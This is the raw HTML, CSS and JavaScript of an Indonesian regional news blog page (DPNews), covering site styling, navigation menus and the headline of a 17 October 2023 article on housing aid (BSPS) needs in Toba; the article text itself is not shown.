0;line-height:1.4}.related-post-title2::before{content:"";height:4px;width:4px;position:absolute;background-color:#999;margin:8px 0 0 -10px;border-radius:50%}.related-post-title2:hover{color:#000;transition:all .3s ease}#sidebar-post-desk{display:block}.topikXML-top3{display:none}.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:12px}.topikXML-bottom3 ul li{float:left;width:50%;overflow:hidden;padding:0 9px;list-style:none;height:154px;margin:0 0 16px 0}.topikXML-bottom3{overflow:hidden}.topikXML-bottom3 ul{margin:0 -9px;overflow:hidden}.topikXML-bottom3 ul li .overlay-topikXML-bottom3{width:100%;height:87px;overflow:hidden;margin:0 0 6px 0;border-radius:4px}.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img{width:100%;height:100%;object-fit:cover}.next-article a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.next-article a:hover{color:#21409A}.next-article h5{font-size:15px;font-weight:500;color:#21409A;font-family:'Rubik',Georgia,sans-serif}.next-article{padding:16px;border-radius:8px;margin:30px 0 0 0;border-top:5px solid #21409A;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);}#post-labels-bawah{margin:30px 0 22px 0;overflow:hidden;border-bottom:1px solid #e9ebee;padding:0 0 30px 0}#post-labels-bawah a{display:inline-block;padding:0 16px;border:1px solid;margin:0 5px 5px 0;border-radius:24px;font-size:12px;font-weight:600;line-height:26px;color:#00aecd}.iklan-bawah-postingan{text-align:center;margin:0 0 30px 0}.iklan-bawah-postingan img{width:auto}#related-posts .related-post{width:25%;float:left;overflow:hidden;list-style:none;padding:0 9px;height:154px;margin:0 0 16px 0}#related-posts{overflow:hidden}#related-posts ul{margin:0 -9px}#related-thumb{width:100%;height:87px;border-radius:4px;overflow:hidden;margin:0 0 6px 0}#related-posts .related-post img{border-radius:4px;width:100%;height:100%;object-fit:cover}#blog-pager{display:none}#fbcomment{border-top:1px solid #e9ebee;margin:16px -8px 0 -8px;padding:0}#fbcomment iframe{width:100%!important}#HTML7 h2,#HTML8 h2,#HTML1 h2{display:none none!important}.post-body h2,.post-body h3,.post-body h4,.post-body h5{font-weight:500;line-height:1.4}.post-body h2{font-size:18px}.post-body h3{font-size:17px}.post-body h4{font-size:16px}.post-body h5{font-size:15px}#update-box{background-color:#fff;z-index:9;position:fixed!important;top:33%;left:50%;width:280px;transform:translateX(-50%);box-shadow:0 0 8px 0 rgba(0,0,0,.15);border-radius:4px}.close-update{font-size:33px;border-radius:50%;cursor:pointer;display:block;text-align:center;position:absolute;right:0;color:#999;top:0;width:30px;height:30px;line-height:1}.close-update:hover{transform:rotate(180deg);top:3px}.notification{width:auto;height:auto;padding:12px 30px 12px 16px;font-size:16px;font-weight:700;color:#21409A;line-height:24px}.fa-refresh::before{content:"\f021"}.notification a{background-color:#EF662F;padding:4px 12px;font-size:12px;text-transform:uppercase;color:#fff;border-radius:4px;float:right;line-height:16px}.notification a:hover{opacity:.85}.post-body ul li,.post-body ol li{margin:0 0 18px 18px}.separator{clear:none!important}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img{width:100%;height:auto!important;border-radius:6px}.tr-caption,.tr-caption span{display:block;margin:7px 0 0 0;text-align:left!important;font-size:11px;line-height:1.3;color:#666;font-family:'Montserrat',sans-serif}.tr-caption-container{max-width:514px;height:auto;width:100%}.salin-url span{display:none}.post-body iframe{max-width:100%;border-radius:6px}
@media (max-width:768px){
.next-article{margin:30px 0 0 0}.post-body{font-size:16px;padding:0}#bagikan,#iklan-kanan-postingan{display:none}#main{padding:0 18px}.post-title.entry-title{font-size:22px;margin:16px 0;font-weight:800}.breadcrumbs,.breadcrumbs a{color:#999;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#author-item{margin:0 0 16px 0}#post-labels-bawah{border-bottom:3px solid #e9ebee}#PopularPosts4{border-top:3px solid #e9ebee}#post-labels-bawah a{font-weight:400}#bagikan1 ul{width:100%;float:none;text-align:center;margin:0 0 16px 0}#bagikan1 ul h5{float:none;width:auto;margin:0 5px 0 0}.komentar{width:100%;float:none;text-align:center}#related-posts .related-post{width:100%;float:none;height:auto}.related-post-title{font-size:15px;margin:0}.related-post-title2,#PopularPosts4 ul li .item-title a,#PopularPosts4 ul li::before{font-size:15px}#related-posts2{border:1px solid transparent;padding:0;margin:30px 0 10px;border-radius:0}#related-posts2 h5{margin:0;background:transparent;border-radius:0;padding:0;width:auto;text-align:left}#related-thumb,#sidebar-post-desk{display:none}.separator img,.tr-caption-container img,.separator iframe,.tr-caption-container iframe,.post-body img{border-radius:0}.tr-caption-container{width:calc(100% + 36px);position:relative;left:-18px;right:-18px}.post-iframe{width:calc(100% + 36px)!important;left:-18px;right:-18px;border-radius:0!important}.tr-caption span{font-size:11px;display:block}.tr-caption{padding:9px 18px;background-color:#f9f9f9;margin:0;display:block}.salin-url span{display:block}.salin-url{background-color:#4e92df;border-radius:50%}.post-body iframe{border-radius:0}.related-post-title2::before{display:none}.copy-right{padding:0 0 67px 0}
.Night .post-title.entry-title,.Night .notification{color:#fff}.Night #update-box{background-color:#253341}.Night .notification a{background-color:#3f7bbd}.Night #author-item .fn,.Night #related-posts2 h5{color:#3f7bbd}.Night .date-header-item,.Night .tr-caption,.Night .tr-caption span,.Night #bagikan ul h5,.Night #bagikan1 ul h5{color:#8899a6}.Night .tr-caption,.Night .komentar a{background-color:#253341}.Night #post-labels-bawah{border-bottom:3px solid #253341}.Night .related-post-title2:hover{color:#fff}.Night .related-post-title{color:rgba(255,255,255,.85)}.Night .related-post-title:hover{color:#fff}.Night #fbcomment{border-top:1px solid #253341}.Night #PopularPosts2 ul,.Night #PopularPosts4 ul,.Night .all-populer{background-color:#253341}.Night .all-populer a,.Night .all-populer2 a{background:#3f7bbd}.Night #PopularPosts2 ul li::before,.Night #PopularPosts4 ul li::before{color:#3f7bbd}.Night #PopularPosts2 ul li .item-title::after,.Night #PopularPosts4 ul li .item-title::after{color:#8899a6}.Night #post-labels-bawah a{border:1px solid #253341;background:#253341}.Night .runningtext{background:#253341}.Night .spinner3{background:#3f7bbd}.Night .next-article a:hover{color:#fff}.Night .next-article h5{color:#3f7bbd}.Night .next-article{background-color:#253341;border-top:5px solid #3f7bbd;box-shadow: none;}
}
</style>
<script> //<![CDATA[
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof module==='object'&&typeof module.exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp)}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp))}else if(typeof timestamp==="number"){return inWords(new Date(timestamp))}else{return inWords($.timeago.datetime(timestamp))}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"yang lalu",suffixFromNow:"mulai sekarang",inPast:'Baru saja',seconds:"Beberapa detik",minute:"1 menit",minutes:"%d menit",hour:"1 jam",hours:"%d jam",day:"1 hari",days:"%d hari",month:"1 bulan",months:"%d bulan",year:"1 tahun",years:"%d tahun",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){if(!this.settings.allowPast&&!this.settings.allowFuture){throw 'timeago allowPast and allowFuture settings can not both be set to false.'}
var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow}}
if(!this.settings.allowPast&&distanceMillis>=0){return this.settings.strings.inPast}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value)}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator||"";if($l.wordSeparator===undefined){separator=" "}
return $.trim([prefix,words,suffix].join(separator))},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");s=s.replace(/([\+\-]\d\d)$/," $100");return new Date(s)},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601)},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time"}});var functions={init:function(){var refresh_el=$.proxy(refresh,this);refresh_el();var $s=$t.settings;if($s.refreshMillis>0){this._timeagoInterval=setInterval(refresh_el,$s.refreshMillis)}},update:function(time){var parsedTime=$t.parse(time);$(this).data('timeago',{datetime:parsedTime});if($t.settings.localeTitle)$(this).attr("title",parsedTime.toLocaleString());refresh.apply(this)},updateFromDOM:function(){$(this).data('timeago',{datetime:$t.parse($t.isTime(this)?$(this).attr("datetime"):$(this).attr("title"))});refresh.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};$.fn.timeago=function(action,options){var fn=action?functions[action]:functions.init;if(!fn){throw new Error("Unknown function name '"+action+"' for timeago")}
this.each(function(){fn.call(this,options)});return this};function refresh(){if(!$.contains(document.documentElement,this)){$(this).timeago("dispose");return this}
var data=prepareData(this);var $s=$t.settings;if(!isNaN(data.datetime)){if($s.cutoff==0||Math.abs(distance(data.datetime))<$s.cutoff){$(this).text(inWords(data.datetime))}}
return this}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if($t.settings.localeTitle){element.attr("title",element.data('timeago').datetime.toLocaleString())}else if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text)}}
return element.data("timeago")}
function inWords(date){return $t.inWords(distance(date))}
function distance(date){return(new Date().getTime()-date.getTime())}
document.createElement("abbr");document.createElement("time")}))
//]]> </script>
<script> jQuery(document).ready(function(){$("abbr.timeago").timeago()}); </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5041800525368498804&amp;zx=2d7f3147-6aaa-47fc-aae2-460785b4641f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5041800525368498804&amp;zx=2d7f3147-6aaa-47fc-aae2-460785b4641f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8536124929615980 -->

</head>
<body itemscope='itemscope' itemtype='https://schema.org/WebPage'>
<header itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div id='framebar'><div id='in-framebar'>
<button class='menu'><div class='border1menu'></div><div class='border2menu'></div><div class='border3menu'></div><div class='border4menu'></div><div class='border5menu'></div><span class='circle1'></span><span class='circle'></span><span class='dashed'></span></button>
<div id='Home'><a href='/'>Home</a></div>
<div class='tglhariini'>
<span class='hari'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay)
//]]> </script>
</span><span class='tanggal'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#39;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(day+' '+months[month]+' '+year)
//]]> </script></span>
</div>
<div class='running-text section' id='running-text'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Notification</h2>
<div class='widget-content'>
<div id='news'>
<div id='ltsposts'></div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){numpostx=10;$.ajax({url:'/feeds/posts/default?alt=json-in-script&max-results='+numpostx+'',type:'get',dataType:"jsonp",success:function(data){var posturl,posttitle,skeleton='',entry=data.feed.entry;if(entry!==undefined){skeleton="<ul>";for(var i=0;i<entry.length;i++){for(var j=0;j<entry[i].link.length;j++)
{if(entry[i].link[j].rel=="alternate")
{posturl=entry[i].link[j].href;break}}
posttitle=entry[i].title.$t;skeleton+='<li><a href="'+posturl+'">'+posttitle+'</a></li>'}
skeleton+='</ul>';$('#ltsposts').html(skeleton);function tick(){$('#ltsposts li:first').slideUp(function(){$(this).appendTo($('#ltsposts ul')).slideDown()})}
setInterval(function(){tick()},3000)}else{$('#ltsposts').html('<span>No result!</span>')}},error:function(){$('#ltsposts').html('<strong>Error Loading Feed!</strong>')}})})
//]]>
</script>
</div>
</div></div>
</div>
<div class='menu-mobile section' id='menu-mobile'><div class='widget Label' data-version='1' id='Label7'>
<h2>Label Mobile</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='/p/terpopuler.html'>Terpopuler</a></li>
<li><a href='/search?max-results=10'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut'>Sumut</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial'>Advetorial</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='css-menu'><div id='cssmenu'><div class='close-menu'><span>&#215;</span></div>
<div class='tglhariini1'>
<script> //<![CDATA[
var months=['Jan','Feb','Mar','Apr','Mei','Jun','Jul','Agu','Sep','Okt','Nov','Des'];var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jumat','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay + ', ' + day + ' ' + months[month] + ' ' + year)
//]]> </script>
</div>
<ul class='linkcepat'>
<li class='beranda'><a href='/'><i class='fa fa-home'></i>Home</a></li>
<li class='terbaru'><a href='/search?&max-results=15'><i class='fa fa-bell'></i>Terbaru</a></li>
<li class='terpopuler'><a href='/p/terpopuler.html'><i class='fa fa-star'></i>Terpopuler</a></li>
</ul>
<div class='side-mobile section' id='side-mobile'><div class='widget Label' data-version='1' id='Label3'>
<h2>Kategori Berita</h2>
<div class='hide-show'><i class='fa fa-newspaper-o'></i><span id='tombol_show'>Cari Berita</span></div>
<div id='box' style='display: none;'>
<div id='pencarian-mobile'><form action='https://www.deltapariranews.com/search' itemprop='potentialAction' itemscope='' itemtype='https://schema.org/SearchAction' method='get' role='search'><input aria-label='search' class='text' itemprop='query-input' name='q' placeholder='Ketik kata kunci & Enter' type='text'/><input name='max-results' type='hidden' value='6'/><input name='by-date' type='hidden' value='true'/><i class='fa fa-search'></i></form></div>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=15'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15'>Sumut</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=15'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=15'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=15'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=15'>Advetorial</a>
</li>
</ul>
</div></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.deltapariranews.com/p/redaksi.html'>Redaksi</a></li>
<li><a href='https://www.deltapariranews.com/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='https://www.deltapariranews.com/p/disclaimer.html'>Disklaimer</a></li>
<li><a href='https://www.deltapariranews.com/p/kode-etik.html'>Kode Etik</a></li>
<li><a href='https://www.deltapariranews.com/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script></div>
</div></div>
<div id='header'>
<div class='header-logo section' id='header-logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.deltapariranews.com/' style='display: block'>
<img alt='DPNews - DELTA PARIRA NEWS' height='1600px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFR4s7CzQoKKM7xZTtqAt7FcJzZAQx6ZzYY1iQwy2f1LeEeQJzhrAy-hd3iDOgdP1NXEyAcM6xLDwpeEfQqvuUOUa6ct_3Ql8MPD8h6s5p2y2cn_MUuUTcEX07DiuSS44xYKqdQmv-dG7Z/s1600/DPNEWS-LOGO-2022-a.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<!-- Kode iklan di sini -->
</div>
</div></div>
</div>
<div class='modedark'><input class='check' id='modedark' title='Mode Dark' type='checkbox'/>
<label class='iconmode' for='modedark'>
<div class='openmode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
<div class='closemode'><svg style='width:auto;height:16px' viewBox='0 0 24 24'><path d='M17.75,4.09L15.22,6.03L16.13,9.09L13.5,7.28L10.87,9.09L11.78,6.03L9.25,4.09L12.44,4L13.5,1L14.56,4L17.75,4.09M21.25,11L19.61,12.25L20.2,14.23L18.5,13.06L16.8,14.23L17.39,12.25L15.75,11L17.81,10.95L18.5,9L19.19,10.95L21.25,11M18.97,15.95C19.8,15.87 20.69,17.05 20.16,17.8C19.84,18.25 19.5,18.67 19.08,19.07C15.17,23 8.84,23 4.94,19.07C1.03,15.17 1.03,8.83 4.94,4.93C5.34,4.53 5.76,4.17 6.21,3.85C6.96,3.32 8.14,4.21 8.06,5.04C7.79,7.9 8.75,10.87 10.95,13.06C13.14,15.26 16.1,16.22 18.97,15.95M17.33,17.97C14.5,17.81 11.7,16.64 9.53,14.5C7.36,12.31 6.2,9.5 6.04,6.68C3.23,9.82 3.34,14.64 6.35,17.66C9.37,20.67 14.19,20.78 17.33,17.97Z' fill='currentColor'></path></svg></div>
</label>
</div>
</header>
<div class='clear'></div>
<div id='top-container'>
<div class='navbar-first section' id='navbar-first'><div class='widget Label' data-version='1' id='Label2'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li><a href='/search?max-results=10'>Indeks</a></li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=15'>Advetorial</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=15'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Bisnis?&max-results=15'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Kepri-Batam?&max-results=15'>Kepri-Batam</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=15'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=15'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/News?&max-results=15'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=15'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15'>Sumut</a>
</li>
</ul>
</div>
</div></div>
<div class='navbar-second section' id='navbar-second'><div class='widget Label' data-version='1' id='Label4'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li class='myvideos'><a href='/search/label/Video?&max-results=6'>Video</a></li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=15'>Advetorial</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=15'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Bisnis?&max-results=15'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Kepri-Batam?&max-results=15'>Kepri-Batam</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=15'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=15'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/News?&max-results=15'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=15'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15'>Sumut</a>
</li>
</ul>
</div>
</div></div>
<div class='clear'></div>
<div id='top-ads-outer'>
<div class='top-ads section' id='top-ads'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<a href="" /></a>
</div>
</div></div>
<div class='top-ads-mobile section' id='top-ads-mobile'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<a href=""><img src="" style='display:block;max-width:100%;margin-left:auto;margin-right:auto;padding-right:-15px;padding-left:-15px'/></a>


<p/><p/><p/>
<br/></p></p></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div itemprop='mainContentOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPageElement'>
<div id='content-wrapper'>
<div class='indeks section' id='indeks'><div class='widget Label' data-version='1' id='Label5'>
<h2>Indeks Berita</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Medan?&max-results=8'>Medan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Sumut?&max-results=8'>Sumut</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Politik?&max-results=8'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Asahan?&max-results=8'>Asahan</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=8'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Kepri-Batam?&max-results=8'>Kepri-Batam</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/News?&max-results=8'>News</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Publik?&max-results=8'>Publik</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Bisnis?&max-results=8'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Advetorial?&max-results=8'>Advetorial</a>
</li>
</ul>
</div>
</div></div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='http://schema.org/BreadcrumbList'>
<span><a href='https://www.deltapariranews.com/'><i class='fa fa-home'></i></a></span>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='http://schema.org/ListItem'> &#8250; <a href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15' itemid='' itemprop='item' itemtype='http://schema.org/Thing'><span itemprop='name'>Sumut</span></a>
<meta content='1' itemprop='position'/>
</span>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='http://schema.org/ListItem'> &#8250; <a href='https://www.deltapariranews.com/search/label/Sumut%0ASumut?&max-results=15' itemid='' itemprop='item' itemtype='http://schema.org/Thing'><span itemprop='name'>Sumut
Sumut</span></a>
<meta content='2' itemprop='position'/>
</span>
<span class='bread-title'>9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit</span>
</div>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div>
<span itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07090955537761251669' itemprop='url'/>
<meta content='DP News' itemprop='name'/>
</span>
<meta content='Foto: Sebanyak 303 KK Warga Toba Dapat Bantuan BSPS Dari Kemen-PUPR,Selasa(17/10)/Tanda Toba DPNews Kabupaten Toba membutuhkan Bantuan Stimu...' property='twitter:description'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/FB_IMG_1697531296092.jpg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://www.deltapariranews.com/favicon.ico' itemprop='url'/>
</div>
<meta content='DPNews - DELTA PARIRA NEWS' itemprop='name'/>
</div>
<a name='5011986106685956365'></a>
<h1 class='post-title entry-title' itemprop='headline'>
9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit
</h1>
<div id='author-item'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>DP News<i class='fa fa-certificate'></i></span></span>
<span class='date-header-item'><script>var ultimaFecha = '17 Oktober 2023';</script>17 Oktober 2023</span>
<span class='post-updated'>
</span>
</div>
<div id='bagikan'>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html'></span> Komentar </a></div>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html&t=9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html&text=9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit&lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
